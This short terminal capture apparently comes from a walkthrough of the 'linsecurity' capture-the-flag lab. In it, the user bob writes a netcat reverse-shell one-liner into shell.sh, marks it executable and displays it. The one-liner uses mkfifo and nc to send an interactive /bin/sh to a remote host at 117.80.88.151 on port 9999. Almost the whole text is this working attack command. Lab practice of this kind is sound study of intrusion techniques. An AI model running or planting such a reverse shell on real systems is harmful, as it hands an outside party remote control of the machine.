 bob@linsecurity:~$ echo "mkfifo /tmp/akesmd; nc 117.80.88.151 9999 0</tmp/akesmd | /bin/sh >/tmp/akes
md 2>&1; rm /tmp/akesmd" > shell.sh && chmod +x shell.sh
bob@linsecurity:~$ ls -l
total 4
-rwxrwxr-x 1 bob bob 100 Aug 21 08:07 shell.sh
bob@linsecurity:~$ cat shell.sh
mkfifo /tmp/akesmd; nc 117.80.88.151 9999 0</tmp/akesmd | /bin/sh >/tmp/akesmd 2>&1; rm /tmp/akesmd
bob@linsecurity:~$